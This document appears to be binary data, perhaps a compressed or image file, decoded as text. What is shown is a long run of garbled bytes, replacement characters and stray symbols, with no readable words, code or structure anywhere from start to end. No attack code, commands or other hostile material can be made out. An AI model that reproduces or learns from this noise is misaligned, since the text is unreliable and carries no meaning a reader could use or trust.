-D�.�<������	�7��X��Xۉ'����ɈzW,���h�$����P�_)":�ɹTb���'M���x����0n�&jK�FXԟ������w���S�����K֫�]'�$�+p˕ŢK�,�B�`�?��ؙ���e�����ɲ��iM��~�W�P��Ö��;7 *��`�O��A��D��[@L�_�����K���[l�6哰Jy!�-MjP8xF��x	��T�
�ϰ�ˆ
k��ӯM]���0��zp�Jj!��X;���{�ST�D�.�H��0	���cH����o�樌�(N|ly�������@v����X�9i��I�B�Q����ɘPx����w�5��x�\���Ј���~fD��H��)/ah��.�~V<��'�V3���� ��=E���)7������b��؊��#����R!��(�0'u.��©bP@=Ѝ�~+Юa
#����N�qEOh��72�8�9��d��l9�d8�Qd�:H6>gB��#�� C�<���D��C����y����������+��)�����������GM���Zm�����فy��غ0ؼS]����(������i�w l��x����L�9�q�׶H�(�4ܽ�� ��N��7h�����SɖYl�����؉cɽ`	�Y�������騌
��(�Z������΁�X��M����|���_�:콚�����ز���z��`��������Z�z���x�������x�M��ϭό�����|��x���e��j��S[��|ȇd�����ޯ������h�
��X��(�>o���������h(�h���Н�d��O��h�/j�wɌ�Xߢ�x�9���f/��횺|��Y�G��m��L�]Іl�̜]��Q�����R��1h��,��!���4�����ی�v��(�~�����i�םp���Ⱥ�����i�,���
Oy����|�<��X��`�t/�X�.�",���\�$l���B�@Y�6���軯��@�б��8��^�ց�������gi�S|�ݻ��wI��x��x����/، +��N��X�ԯ�|����{��j�w%�/��ָ �0� (����:k��ʏƊ��x��ΌA[�L{�.��x�?�|�����/��N����x��^�: �z��������J�ը�`x�ת���@�����-��hn(�Խ�>/�*:)����/.�	��L�5^'��_��9����lИh����c_�J^��<�I�Wa�}����.�R^��؄�)(�Ȉ�Y�,��k����b����i��Ϛ��`��l����LY�������o�@�w4,��������9���))��n-���e���K�9i�y�5��;�@�Nɽ�?I|���������^�OH�.k�绎���Ӡ�၊��� ��騏Nȍ��H���c,�K��r��j�ʌ�����(ۏ�����@� ��O�ʊ,ȋ=(�@���� ���}�n����𭯝!2��M���R;��8��(�'�V{������i˵����
�(������z��������ݶW؊��]�L��)^�S �w��x�0��jrF̾l�`�b�YnJ%��'}����R(䃉'y2���t�v��X���,"�,�[��Q�MX���Ù�	��91-�~���X����G�
Z}�6,	�"�q���9
�H�'+���`���/|��;�����B�����ٲ,����IL��ȕ���޾S�����kmy��h��+��{�&�������¸�瘌�=�+�A�+������Zؘ��K�������똧h�#+�w����j����?�Ú1*R���A� B��ڡ�'B�;�>���y{����h���m{�N�X��茥��:${��Y�
�H�j��|�#j%=�'yh%hb�|1�-z�ɤ�&E/�fa�k��y�'z�t�'�h���⠸�x/�o�|/8!����7�����p��q��@~n����X����b���9��H�[�����JY�6l�OI6��ؗ�𸅢�v�)�)�U�bJ��8��,���w�Y��X��޽�_�2�<Jy׻O�Z	�3H�@�Rً�����X|��+��"=�ӿ&h�e���O���x��O�������������1� �/��� ������ʍh�� �   '0�
��ȱ�z�)�"D�dȭ/�a��=���)0�:�#e��=�)�T��x�0o{���ݭ��x���H�_p�eH�^��h �ꪊ�ݶk�%.��m8�I���m�Y.'3j4XC�A����M%P��c�f�EoC4wy�}��Evx�i���������(���b���!��R�y.�i���0)��H�苌��aӔ"HM����X�P9�5X����Ӛx+�28x�8"�,������H�Bx�΃-�-��<tM�ȕL-��S	������[��.{	�y�����0�=���Ȋ���K��k>��*��Xf��~ ������B�
���3�03�!�o�8������܊�@n@�Z^������X�:"���#�#�#�E�>��w�j��ȯ���hh�`��i[�h��ۈ�h(��؊^�@��n*�����Z�NC�#z�hA4B�6�5���Vs�^3j!5nQ�SD���}qEQ��`P�m�(�R�����x(�OF��8�{呈���Hv�*�8�CX��dUҸ�����_���o%I8�����+ɺ�X�֩��;��I�vʋ�C7|�J;���ٌ8݉?(.�(��8�ϐ艮�����¾N�����G�[|	�b�uy��a[���/؏�����w�~��8��k����������?�x��ʭ�/r<��� �����-K�ۨ���&�"�!�7��e^=��ʴ��ȏ�]A�5�eH�'��#����
������6����9t�d۶J`�����J#F �nx�aۡ�h�R/��?�&#�6%�''�5��h
�T�aQ4EH&6NS n'u�ToCa]C%n�v���S(��)9	7��d(�xI��*�")�Ӎ�kN���h���H�O���+��
�����w���08
8	�d������;.�7��f9)�-�U���h�6��%��ȳ�5,���<H|���-�dZ�>��.�4�V�Ĩj��� ����*����,x���y�F��d>+�r���(��9��ϊ��]�u�։֌�� �#�S���^�J��1�v^b{��nъne�|�|��AD|,�a��*o�(�����F`(�Z3mۈ�:�`�
ؠ3"��.�xhCB@�r+���4M��`8�������`���w�X�w��p�6]�F��0E���T.��k��n�FdQ�&����(�Tc/��!���4J��h��X����H)O�$狪R���H��c���e5����tge��g>�5���?J�f�A7�t/)��؋ �g�(����Nɔ2���"�@	��F<Y�˴��s膎�¤.j��8����c9�sy�鈏�������,P@(��ů����I�+ ���$)�/���࠘zN	��D�(
��^����۝Ĺ���OŢ��hQw�ǒ���0(�Hىz�R��b*������`��8#�� �Қ�A2������ð �C镏��(���Ş�z~~�)Ɉ2��q��F���ǬH���B�?pZ�N��p>%��Vl�s.E�ޣ�G�S~�T1��EE?�_'k5���y��O��n�mB�q���Z��Io�_UU�f�P]�Cv�~�|�re15�7��8Z��H����h�hIKvst{�w�xg��b���������J��n�����D���Rw8��xI���l����̜���y¢��N��I+M��\�Ϟ��K��Lg���������ȇ���H�gk)@���H��@(��x���������l��E�\�̙�j�h����*��yT�G��h�)��I��(H*X�)���N�K���H+��D�k�zH���򪄻N(���k���(�������@�ҝ�j����j�և�j��d���"����yJ�8����Ʃ>-�����z�!,���!.�Ϣ����w�##��hb"������`�c1d#1l:C&�`����v�D@:�d��X�ϋsZ��E� ����'��(p9@�k�9��襽�Ry��t�SjP�5|�hEW���n��&徝~x��Q��3z*�� �S���0ٯ0{*F�5S��&��å�D��0�������y;�e:��̯�y��6�`��x��I��N���Β���N��ٜA�/�NC��K�a{����UȌ��	Y��8�wʘ�C����
�|w8H~�^$L�m�Ȇ��g5��mN��gt;)m�������Y�"��y����E ����+��n����Ę��n����GT�ʀ��)��v����,߂(M�����)
��T�	�٨Ǟ�
J����� �,����	�1Bm������q���\c���Å��T���C��@	K����T6쉅�H�M�ː��I�����>6����O�8PG�y�m�ų�NhHD���
^4KVl$�v�
�w*;���8E�[��Zn�TE�:����O���t��O�L�_rp���(�ʀ	��	��������,>�X��.D��<>��h���(��pe�1���싯�FɚBȂD(*�hi��Z�k�ϫ�-���R�a����S�I��\,�x���
���������l��h
��J��i��e����[�z�������B�zL4�m�%V(i$�]L����.��!������n8۱���� �pߌ��Ɂ�B��
�w�����Ȉ�qߋ�T���`�'��꯬	�������X�(�X��\*��h���������O���������O2Z}�-����C�e��qx�a(��6錕h���, ���n���O��̅8��`�J����fm���Q���N)�'aO�(��RN�P+�j�;�z�<:�K�P[O_������R|�	�T l�8SQ����{Ϯ�ȊJ�����K�PHT�����H�:̋;�	��J��Ó|Z�4dm�R8C�w<��ӧ����Ni���Tk��Wsު��l	�d����l������*���(��ɂ�̄i��@����� a������ �������(�ͷʁBM��\|�=�����`��������2 ��Jx�ت��8�(���(��(�s H��W!��e��X�\Ak�t���8��DL�����:H�Z(�(���+�Ȗn���+�����i2�ɞ�X����J���_?v��a�ϱ`����j��Q���	�w9��K�^��٘NPO���7�^׸J�`)�%��&���s �hR�ݣ%XRK;/%h�v�e�Z���BNR�,�_ �蓁RF�??e����Q'���1�A�߾f�&���Pq����L�N�
������X�:ɪ�����^V{N��������0����h��NX'�����A?\<.m��� ����af{��&�b��g+������ˌv���'������|V�ʞ��z�B/�5��@��5̡�ǳw6`�i���,HϨ  q����1��@˘�h�`���6��Pm���� �¯�M���(������	+�c�X�4W���T��7�ݜ��Ԭ�1PY��=������bM`͋d���O�m҆M�(���О���)&m�O�X�7��]`н�h�K��&���X��7�I�W��&�c��V��ENeE %����Q۫F[j�Pүu������j�/�M7to���+�0b։�ԛ&�C��!������f
�m�&�Ċ��w����7��6I�xB�}��r?���1'�������L.�*.����� ����1	��r����˯<��H�퐈� ���`�����r���Ș蔼���Q�mI���#+�˙�K
�  a��pf��Ȍ�H��x��������� 3�!���h�	����~��C�m���0��b�\����(�(@	�늧��@̿��!����@�Bc(,�&��0��X�!h4/�)'@�j	%���(��z)]�5��w��@�	�؄Jp
�H������K�*���m���M�OF���	���������c�Tx�������ۉ�k��Ë�(%W %ɀ,Q0�d����{��۾Rz%̂��"���j��C��H	�@��@ LO���S�޸Oâ�����H9�K��p�����XI�ۦ����鋵8	�Ȱ�B����H\���I���Y���#�v"��$�N��@���`��i�"�w��<!�1������;�w��`�p1�x��J)Û�َ��9�9�/� � �� ��6,�`�ˠpC� ��d��p9� �(������ �@3���P������������4#!� ƨ	�h!�ҟ֙����
���	�Ĉ� P��p��܂8h�D#�肵����G�ɋ�� �%�
9Џ������\M? <^�y,���h������ӏ�(#�����=�	 ��� �7Ҥ���BZ��������4*�|=h:�$w���%$���e7_�/�7+�%~�쫦.�ٛ�ٜ-�z�Y�h%�X��8@� ��`����x����x�+ڎ�����2��닾0������B:싌`Y�:�����9���I��v���ɑ���wڊ�蕎ە<y�x,�1	X����X��:	���ʃ��h8U��H���)C/�������	
�yC����7�D�P�(���f��P �x�d�������� ��v�	w�Н����(�J��	
�� )x�8h�$���K(����U�(Ĵ� ���������)-P���pH4�|���<�ż�Ј�I͓�0z�^�� ���	o�i;��(fT�qܪT�����$�ǅ��]�M�
�x��X$���u��\�XE�z ���|�S�e�ܷ�@~�5Qr����YD6h:�j�~H,L�����A-����0�Ȉ�Aڲҁq�ܨ.�1��
��0,勾Ў;�:�w���/��.'=��s
�<�	M�����sX��2�G!I�|��x�y������E���H/���������Wɛ��
Җ��+9�D\J\\� 	�h��M��Ȍ��	����)��(0�����:l�
��
����^�#	�X��x3��)*���������0^�X���
��ߍ�����j��l��S;&�F߼��FʣӬ��
W� �?�*]�5�(����h�H��
}��x)�H�� =�(�� ��|<��w���*܋6�����@��X՛�:�Mϒ�[��Q`Ϛ�霥�.j�X����+�7,�Yw��Uis��`%������������m����y����
�Ȉ��>A�fB����|�aA�(���8e�	�Z���U<%��".��.AѮ�Q���/$Ě=)�<y��A��Rے�ܰ��j��
��
���X��^�2��Ć��D��9�� #Ӏ�̌�|C�-"h�	��]x9��x��x
��ՠw��� �2:�������pY����A�4�U�|�����L�و�
�0�;��@L�	�ֈ�u�,����k�����%2"����F�q�&��="_1�]�5�(Lت�C
��6l��x5�0���	)����(��e��P*ً�M@
���������i�xX�����m�i���%��+-���ի(mi�F��Q����["_�R7���I�̾	���@����铥�/:	���
l��1ڇ8��w
�yZ��
��� �r�/��>�S>��ِ<~�Z)_������0����X
���۰���s�������؛��2��H�C�$܏ȹ!s\�D"3��mK�[M��`�l������� �F3:����44{mT���L~���
�Q�3�$�Vl�*���0���"�[�H�fa�ߵ�FevV,�� ���_��M���aԩ&�<�q:�<<pd䃪 #������A����P�[M�(���G� �	)��+��w�6�ǅ�
�������ȑ�Y�H^�@[2�a�Z�TȊ���d�� �X���>%샾U��帿��@�8@�����.�U��p,,��x��芏`�����e���.�]�m��:�f�5�
�yָ�放c�䔿W��������
��^����A_��2�'T�����l��ۨ��������J�����C�0�D�C��FF��V���#�K5T�̸�Z}��9��@8�	�O���!� e�w��9� 0!����L�
Q�X�ѡ�� =����4�&��W��(	�0�< �j��)*8�����M$j���%B"|����9�)�#��q�#�#1����B�G�����fdM	�uN�� �	�����
�(��;���	?��a�ІT�����S���O�q��
��Q�=�+�a��	���S�>���@��>�gpy�Z���Q���*·��Ƣ�� ��������|ڢO�Ji�'R��ï8���w�Z9�-���>�S?%���s1�[����A�EIߺ��@Ɉ�r���졾	�p�q1֐���Ԇ3dΈ	L����(T޸�jIԌ؀����nA먜H�}������Ї���f�	`!먝
H���	�ŠVB:�}� ȡGD]��~�V���8nm�)#��	�
d݈����9�)A{��q�"Z�{�Fl�����`Ykq���?�b�s��2
��	�����H-�?K��M5��	�gwV=���UM��f��	n������{���4+oE���v�!��{.E�vN�Ia{�X$�⣢[�؝��t�!ǝ�<�u!�7*�+L�b}c_��1�#E״ ��~�U��^�1�����鱜.ٍ��
P�[. ����$-�֯8Y�0EB�������(��y�L��8����P'�[����_�o��d���o�h�	�����xȃ�)=��&T��� ���m��.�������h�⌏F�Ԛ�q�wL,��e��ڌh��ZH�˘3\�K��ȹΖ��	M�����
�\͆ ,�	��h� ���ϐ��K��h	͖�\������x�Ɍ��؜9Θ�`�O��`���b�� �K�ǀi��/��H���(��X)H���������I��Ԃ����L�@+m���F�n ;/�z�膳��Ҡ�WK.��9���*H���2L��%����X�g,[Ƴd�HH���ض��˄-���Ǆ��
�3l���Xwن�j4|��`p��������%N��AL���0-^�R��۔�p���5��<Z"��R��v�sݔ�I-F��\|�賂��lH�~�����I�֑�	ߚ������>���a	P�����\�Ҁ�<��8a.��*4~:�0��45�S�:���������p�R�\�	���<�C�%����/��kO����	�0h���Ɏ��X �B U£u��H��gK��y��ب�i�l��
񄸰���N��,ʖ��w�I���΂�ؚ���4�̕ʹ�����k͘�J�����f k�&�ϙ=���Ǵ���x�n��VvL���7���8�Ҳ2-V�H������k�H��B�*n(ˌ�:�a,�a.�a�'�2��aXK�9~8Fv(F������k���L�XX
�Щ鈲BI��X�m��
:��Lˈ����;�Ӻߒl}�9p+��K�:*�<���L��U����u���V
��̩�֑Ĵ�
�PH�
����w��艉А���9��$��x���k���	��8	���Lhm�-�E�8�����xș�t<n���I��Ph�����i���h�@�Ʀ`�On������Z�yM�� p�vH�,O��ȧ�)��HI�5���/��I�}�ΣX���H�ꉄ�O+�li���8���l�� @�U����i�*�Y��٪��稈IU�*���� �� +�����	Ɵ��i�~���(��M���*Ke�ش�=���bL�����w�'�UZ�V�����b�p� �	��h�[n�!����.��7��*�v� �`7����bI#��q����ɞX����ɏ7������<L��Į��0�տt�=��ʟr�{��n���q� RH�*�]���i���om�q˕z���@�3�����L��
�P���8j�����Ɏ����P�@H�����Q��X���d`	�@I���D֞@ɂ���#��Γ��������M�%?y%�.�и�w���ΙL��t����̢�Ȏa::���L����,H���Ϋ�Y��p��7��	���7�@��Ԇ
 ������˾i8���7�pg����X����Lo������H�����,�����ʙ���
��J� ��4�	�����{��������(?-ɡ��h�������G��5�p~�ͽ"���-�͌}�Lݏ�sVo�r%�eKa��}Z�L���O���(���@�8�]
�6l����������������K�ͯ�wLA��`�`#��J�`��@�G�驿@���*mb�<�[b�d���|���+���O�%�H���f���&˒��9��+��N�<��]y�����b��0	�v�;\���4�ߣ�ٳ�8���h�k�ڱ�Ǝ�Y1�H����1�����,�����%�(V�&�: �H	�S���@s��b�e�ι��)�l���*���߁�1
���zy� K���̄��c�X�؋�E	�-��n��Qa[��	wfX�dt��w���멠(���y�"���GO��`�2� B������B����e��+R�X������.��m^/�U�dl��Bz���ܫL����bٍ���,��yγ`�]�WL��>"+�]�>����|ž�o�S�(X�ѻ��=��O��];6}&��d�'��K��c2�i�0x�[D���kF���yf�ҙ�����݄�P��3��������.�25�9�O��t�������Q&�R�k���w�^���@�a0AĲ���X�HJ�(
�E�<ʓ�H] Z����Z�����\���H����T��ș�0
�4E�I�@��	U�@��	h�T���	��Ȑ,Ȑ�N1[
t�V�	퐁ɭ���l�e`Jt��ȍ	o��� [��D���iT�T �yTeTFF�쁟@��X�� 	P<P����B��^�)�+�H��\��H��ArHG�*Շ��#H�d��wX��m	B�J��Ʉ�Ä�ɊwT������%K%K�KѴ���H��	A̜��dE�dC!�0֛d	}��p*֧��c�faQ3͸����+��+�E��R� ��&V�R~��؜,	bA�� ˀ�����!�Ih�ʘ���ה��<҆�M<��`J��`	O��@Tp����pY�ɂI�,D$W�q��mϭ@	=%�sM�4I�x��S�ŕ�I�ኑ�ߚ`	�슑���H�x	������Z�����4!��៑����ȭ�KH��w�Ԁt��8(�HhLZiX�hJ�n�kd�N�ۖ܆�t��H������IU� ����(`Jb8	D�lolu��uTe�I����H��I��H�G�
��	�{�Li�lP��e(X��	�$�� ���-<�s$�S�I�n��Lv<�8v<Ǭ�B��SQ���9K��U!��h������������k�������/�����+����o�毻2C������v*�z�|��N����@�Y�l��w�٫Ȃ<���	��Y�� <�~��IIXƎ�H�����X�l����O�(��hB4Nt9�D 
�Ԋ�Z�8�0J�xH9�����E����ڀH�I�������jl�u	7�ɪ���q �<	���*���T�=I��Ux@���K� �	��Hh�� �Ȃ�Ő,mަ N�P o�4ɂX�L�hh
܈�m�Dƙ�.�؉��AU-FٜG��מ�r�fHm�@�����ȭ�h�ȁH_U���D�wr�ϕBPY�<�{�ȳ�H,̂,<��B���2�Z��Ƒ$�L� ꉔHh���˱p��X��ó�V�����Ġo:/��/�r*=�o<b�m��6M,ŒѠ;�c3P��.��|�/� �NK�Υ���1���۷�	����L��po�v������I�������lJ�XȀȂ0˲��A�ƓF�d�1�������0]I�	���-�h�@��4ઠ�B*��JH4����5�
�|
7Q��vO��m�w>��y��I�h�BɄj�\��Ia�T�O9 �j���
�I�<�%	
|����ș�h �8�Վ	�<%
��Rb--zm�V��9��P�b+��h��쁙��(΢T��tA���*K� �	*��,�&ɴ�$��͸j�BtXbt���Q"���±<�P���Y:��b.��c9`&�������썲�Kgvf?��<�#=�'�hCѹg{��=��6dX,��,)�}�'{����{��|�+�F���|�g|�g1z�wP�i�a-�tK7�Ě��#���*�\/�(����l����\�r���N��H����Oɢ�4	��`LjD�ȓn�tM��h	��ʙ���J���ik����_�z �H��4$�hRx�x������F���p�i��_�8����@J�Ԙ���H�H�A��P(��e:@
l��2@�I�l	�l��8�@�C1[U�I�B��^[�<%D���XȐ��)�׎b�����@AYq�,�*��Z!�.��w��(�B�+���X˳�G��_"$�iQ�ˌX�4��T"�Ì�'˳P��C�uxbdz��cn'
e�*`������dr����������yλy�{gʧ����<R�{��|"Kq�oq���{�+{�{��+a�;cp������s�}xȑ�,���������\���	R��K�H��I�������N� �9Q����O�pȂkID��D,��ߓ�oD�J��ɦX��������Nd�m8��hF,�wu��|J�Q8��ʟ�Ĉ�t�Ͳ�H����݀�2J�܈��ل��P�m\�Ԇ�ˑ�F�-H�XfTH���\��<��=T��ȍ�ж�zd8I�@��U-yT��A׊"�b���mR�h���&iȝU��.�F���假�!�Ǘ�[�u������3��C�:�;�J��_��'��;�X������ev�'v��ۻ��;�����{��g���˳7������|���;�(�|
?��g�zA~|���bT�Xw��T���Hx'��a����`	�lI�sH6��{���(��N���Q�
��������0
�D��t�N�����x�D� 6	���wI�\���hƊ}���0$3m 6uɐ\d�!�t�F���ɂlO�<J�������� ���h_�4ȍ����ԇ��y�_���4I���cH�bd
JT}�ʍ�Jm��%I�D�X��I�R�(f-W���y�������n����Ң �b�r����� ��� BK�Ԉ�w�B�CK��/��K���®j�������� �W�)Lg�{!G�%���K%������������������;pR�1*����{{�g;]�ˣ�����~�ɟ��A��D���/H�t��G����ޢ��ɼ�l��D�0?��H��Y��
b���	�������ͺS�NK7N�
�<��숤����������4��b��N��\,^��2ӘI�s�k$��_�|ʐ���dZ��q�ň���t�w\H�	��Ȃ�0I[/_��W�m��#��_J��υ���>Ƙ�4olɍ܈F��f������
F�:֖z�;�$��$	y1(��偙�I��f��U��b���^��l��|DP��2�$����* r�2eZ�_Er^�;x����g����V|�s�]]��a�?��/b���sb��d;�9Sv���ÿ|^�c��R�~tA]]�q�ϱ2o0�W̛��]�[�P�J�i���ޓX�Z��ш�<	�����������w�H�8^Dܠ�}����L^�D�j�Ő�H������<ؘ)I0����I�t�X#�* �|���Gϵ�ڬb]c�7�<�x�F���^ 	�����Iی���֐ �M9�8�	o![���E��ͅ��>j�����@�Laƌ�O��K�H��b$��?$�������+[�H�0T����Ѿ�T(�Ȉ���2���1
���X���|	�`Dq�rN�������G��:�G��Q���zd������ġ��1yw�B��+p�oE-��u�}d^?�_u��gT/����|FC'�g���dya_?��7�n\WU0�P�(��2`��+���H���Hk�xH+�������خ����I��J���9)���@h	��DH�R�hM�v�O��hϥ���N��)X�� ,��,8�טmʯ�ܚC��Z���͠���J���J
�j�\����p�h�������ȫ�B��@p ��,����RX.���,�P(�4@w����h��٘�i�lD�.&
ꄤ.�B�/z��L�Ɇ����:��; B)Z-ڈ��lx����:*��+	J��e'5���9��j��lyň��kd:E���<�H��G��e���>P�s�>E��jT�aᏰ�.��Y����j�60i�Fk�v�l͖l'Xil�ֱk����۶��&qm�^�n�6����l��O��x��+��n8����:���Ȇ�Ȑ����	̚)�w�	<�
��\���@�+��Xk	�ʘj��~��z~�VH��!LA�TA���TyB�4�N����<�@�@P�
��`�\��F�v �}\�R���� +�X`���	+���Ό���.������bx*/��9/�83�������K" �*���0iHl�	�������:��4������
Қx��\�v�噎����N���λej�����(�"yņ���m#�7�O��{�Q��
�P�·�w�ʏ�X����˞ �����˓v� ɜj��̫�� ��	�PL��*��*��M��Y��1@
���Tj��ͭ9�|�IN�9�XH� L��h��0�Z0x��)��8�]�a���A�*`�m(�pH�%�,�z�
�(���
�l����ʆxI�،�������V���l"�KZ�\-��!�ZZ�3l ��ȃƐ��_�������v�i᫝� ���z��q������H�i�+,��;w��͕�؋�i�и
����Ȇsc��8���9"�l;���=ƴ�3(I�
�����{C��Jt�\*L�6��#�ʀ��[%�<�h➅vJ���λ�@DH���܀�@	�h���dc-9����F���󅲎�
��"�TI�!�]!���]"�0Bݞ�ʌZ�c�M�^'^ؚ��[��?��&�b�a��3V�'�]c�qR�7v�8	�d���	����p�nؽ��j�B��hޔj����5�>D�%)w���J��T����ʎ?݂������ف�������n�C�hz�*�������f��@��i��ج��q�~�\)f�9;������;�V�˪���	���	�F*4�l���M�W� �h���K�����I�؉`�����m��X��0����X���n�YT��[W��2�����h �5�Ύ�p�1����0c������x����ha5�[�@H.׭���G��d�`0ȃ���#��	�f����1Bf�Ow�0���3k��Nz�L�iD��;�X����E�Jk����G�^{�.T��qG��(����� ��*�ŉϷ�Z<,��	��RZ�=|� �����[>b ��b#�#!��-Y��7R]��/ԍ�ߞȘhh��8���%��fr�,���;������H����\B�F Q����˫�����T��ZtX��d?�<4���-UFZ�d�ZDh�),n�U�q\��Ɍ���L���3gz��z��:��~����[wS���AƢ͍��	�芴Ÿ��h(��H�(8��n�?���{�-F*�=�ɞ�t��� ��J��������pZ��
N,�Z����u�z ��[=��n-��ȅN�5��)���<��	K��R	��X��
�#��8��ѓb���<���p�y��'����ԖOl��@3��f �o���q{i�O����F6C�v:5$�X3}%�5b�n�8NB��e�G����I�vx��jW�p��zo��woW�r�0|�������5!/�gg����#�Y���h�%)"�����ؓ.޽�\�7�ȫ�*O�s�����̼���*ɪ�
E�z(�ڈ�J��=(��Û��T���hD(0�������?���2l?�O�鈒���O2����
�*����hT��VL�|��6�؈-���B�舟.	�&5���
�bh��H��J�8���(�~OJ@H���@*t��Hav*��@),-���`������ڨ�(w�~
��lIpJ��-rJ�&L�XфbObM�����N��FN��h�`��x͉ (
�KeP龦˖RɈ^)�g��\	��HA6bgn	��瞥y��z0�}6�C �CTI�MhB9BPdD^�EE�EDD�]��F.�q�w�F8Yq>�39X��,�r.�)�!�rXyY$'r��s"�&'\�(sHǌ4�tz�tz��� �K��H#�ڨ��$^uz����4I��AĒ��C�̆J�;���Z���p'���;��P�hw��H�@�Rh����ˢ���,��TN%碈UlUVe�^�0PeU���xH�VȠ�)�y嫪��x����Ɇ�H�|W���J�ز
��J�|���f��*��&�
��
�
��bh��H��H��ɘ��m8��>��7�n��)�����9���M��zꆸ�H����������B+"M�rJ��9L`*�bȦ̀�c��`(�� �\-�@�����$
RF����Zͺ�+�D��l��i���gBB�B:~:D'E 9�[�-$wq4YX���-��1y���)�1ەIY\�r��s8G��(�;'�][���U;sj{�]{sR�a9sxYsL�u���ȅ�$Z�D" ��'N��Ȉ��R�┣���^��	�����z��)�i��)��C��Z������O(�҉����n��țb�=L��h�lů�L��/l��2���O���$#�pL��/��*��tE�hȆ������s��w��v��44a�N�����J���`��f5���Nh�x�w�8��樏N�K4oH*�E�7�z(�vJ��"���	���X�n�d�d�Z�	��{���ܽ�b��c�"���
��db��(��'��D����Ȭ�!��D)�gȒ(TdB�%�9"Z�Y�e�Y��+��?�Y,��%�G٘N�r�ɔ5�K�X�e��I�GۖAݖ��X�]{�='Z�h�W=r ��E;�;�}��q[�7'�w}��yY�K'#����@��@%�uh�������v �d��H>��wǫ�!w�mͣ��Dn�����>�l��Oh<�(�������8=��
�����6��C�����C�3a&�h���j�w�l(��(W$�>#ؚ���/�Y\4x�B���a��h�o���͑Z�:�)v���=ء¢r~�N�����b�Ȅ-�X��5�ƲɁ~�`��&ъ�+�]�1��+����ĉ��.��d��-�����d�����=�v��l	��.@�Ni��@g@��`�7b�u�t Bs�(�Q��m�w�U{�i۶5��i�o�r��sd��W��!��y����K��Ig�1��Y_�gY�wy�U_�w��I�ȟ���@���^�g^g�+r(�(��`���+Bg\�_���L9�(����̾��H�hˢwz�̎X�ʺ�������6��N�
H��=ޣ��L��0R�V�o�,��X��z�N|�s���ƫ�������"\���'Z��ȣ=��L��M����jhh�V|ټ�ڬ-ڤ����H�Dh���fゾ�paw�ra�!�HX��Ɓ8-���JBʁ&&�~*�
�(JH�Ȁ^(����k���a� ��<L�(��?�>
�ւݗY�Pm����x��f��n���D�����y �k��n�
��s��bb��0b���Y�w݌n{�Q_m�����w��!q��ڋ���`�q_s_�1��S�R�����o�"���zq>�~��������<��H�̆�ܫ�c��I�8��K���d�՚������0�Ȉ��w�a�C̛ʯ���h��I�.��>���0ܘ��O����FŤ����͇���	�i�i��t��p��8���2�O�4Z|�J���N��Q��^z5
.�DH��H����z͎4�ތDH�$mr�6�X�bJJ�H�aj��܎��)�M�HbȄ�Ȣ�y'mK-�>ƻ���߻jf�b���ݎҿ���=ƾ� �y�� �Q	�fȌrȒL���h&\"��<7qyyi?��?s��~�=?�(���w1�0s�K�0�>#������>3��37�H�4��<s3`6�_�5oQU�s�o6a�6a���8�Z�<	�0�v��I�l(�H��z9�c�7n��ɇ���t�긎y���i̽�� Ĩp��@,�
������A���Vly��@��@�v,3�-�_(�|H� ���T�@���i�&NE���J�=!4Z�NI�ih�k������H��i� �.(�Xr���np��n��|~H"��*j�n(	¢-*-���w��LCF�z�����ژ�o��o���q
�=�r*��h�"ժ5��"�hd����qM<�f|M ��AD���,	��^n^ ���)31�2�u��h^��_?�331���53���uE�4Ջr(QUQ�3��*5Q-�R]5�PQ�r�6�BUTB�U�i�b36gTQ�YUU{3^���N	��h�|��	��8ȑ֒I����(�H����2��I�pJ��6.�4·ۈ��P=��w�v�喨����\�I���0VHm���}���F����|�������½�� ��>>o�����Ph6��0�4�&4�*���*ZzBch��)�ȃ���XR�Ĩ���z�4ȅq��{��d��	��+�H�����@F���BƇ��l�XQ:�	$}ꦄ�ρ�r�o��ͺ� ��q���(�����u�BȻ�"ev �(�B�^Ɉ`ɾN)��s^�	�u�@4�4� ~�Q�W3u��3��p1���R�4�wp+5�6Hq�r+Wq7Q=5qwqO�rQ�A 6G�TETI�tCTOwtA�tC5Ug�6e�	kW}7uS���PdG��i��Jˆ�qx�	A��B���^�jΨȄ�����m�L#�#��<�kL���,����ϼ�4 |j����Iab+����|oG���i����\�į��a���(�1�]㪭֥|k���!�I��X�Y�1�%��)߂�5�}���I�,=����� ��ѣПn�{N������w���C���(�����,)<ƙ,�������ˎ���)�x�����L<����9�E���$ٺ�FyT�b|~e�T�P@�V�	�񟌀���	
��n#/ˋ� ����/�H�����놳�
{�gAό�e@놰kTI����H��8�@��0����ꗒ|I*��J�fx��6�����I��8 +��!��͒l�<x��������Q,���@��!���
�vdY��:(��*Q��p����w�v�����iG��D����-��D`(�xM���)�*���-���`�*)a��"/�¢�θ�`���*��rb �F�j = )�d�h	��<��������
ϫ��
�%�J��Z��	͝�\�>���ʍ0���;�P�$	Zç�&0��� ����:D��4���|���� �������-����}��������=���Ƚ���@	I����Ӑ�]���%�������5|����t��雠>И�8�wJ�x\邚�H�Q�BH��Ԩ˂+n����9�����R�*]�����JM�?%������7�� ��������\�Ȇ2�	��0�_��7���QA8�ʔ����P�	�x����l鈞�X��忔��e%��
�:k��.� ȳ&[KF����T�# 6; ���Y
θRO�A'P.�H�J(K��Ԇ1m��L�G����
�`h���h�n�	��뉍�'�a�W�uJ���l���v���i��p�/�����w���������p����!��Ș�숏��J�ʘ��̉�}!��H�vhN��@H�%�ٞ< �!�Dh6[�NY����@�9
�$�hʆ%�	�`���,�X������Q���iˌԺ��ڪ��������y�����i��|j�8���%l����P�|�������c�ORZ���ɂ9>���K�Ȏ��m�)d͍h���k�4�F�	����uyĒ�����N�.�͆<���X���wH���=$��!a��J؋��j�+���Xn0�4�H�F�^�?�,H����D�6��ɰG�b���	����ϊ�Ƶ/+����Ԉ�xJ������]�Xa�,��˵:�X�����D��ӘI�K�r&�I���I��Ǔ���s�����زh�gH���/�0ˁ﷧)��v�̨�hH����z{��h!��!�J�/:�6�)�-�囨Ь��m疲�̉�II"���xO���� "8��z���b�!�x�w��p��)�ٯX�LPL��9R`
�� ����H��PI��j�*�$�Z�bx����<9���������$˜C���ĸ��L��  � @*�C�L�f�<�'��Y�����H��_��������I�pˌ@�/�I3�y�I.�8 ����lBl�9�J��K�&��:�5{��vHW��H�Q��ޟ&|J�5xI��H� ��&���.���� ˕�X�ɯ?0��9���j��0O�4�De� �.^<w��%��꫉�B^�DɎ5� ��?0E���@I�8�د��H�����$)��/�����`�@W�H̝��PY��'G��
